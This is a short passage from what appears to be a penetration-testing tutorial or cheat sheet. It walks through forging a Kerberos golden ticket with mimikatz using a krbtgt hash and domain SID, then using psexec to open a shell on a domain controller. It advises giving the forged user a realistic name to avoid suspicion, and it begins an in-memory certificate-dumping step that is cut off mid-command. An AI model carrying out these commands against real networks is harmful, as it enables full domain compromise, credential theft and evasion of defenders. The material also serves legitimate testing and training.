 Take a note of the NTLM hash of krbtgt account. Now we go
back to the compromised workstation and we launch
mimikatz.
kerberos::purge
kerberos::golden /user:fake /domain:pentesting.com
/sid:S-1-5-21-1602875587-2787523311-2599479668
/krbtgt:75b60230a2394a812000dbfad8415965 /ptt
misc::cmd
it’s always better to make the name of the new user looks like
an existing account on the domain controller to avoid
suspicion.
This will launch a cmd process.
Execute the following to have everything completed
C:\Users\local.user> psexec.exe \\dc05 cmd.exe
And that will launch a CMD with the context of the new user
‘fake’ we created.
Dumping certificates from target
machine with powershell and
mimikatz in memory:
On the target machine launch the following:
PS> $browser = New-Object System.Net.WebClient
PS> $browser.Proxy.Credentials =